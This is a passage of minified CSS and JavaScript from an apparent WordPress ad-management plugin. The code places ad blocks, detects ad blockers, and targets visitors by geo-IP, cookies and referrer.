[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var 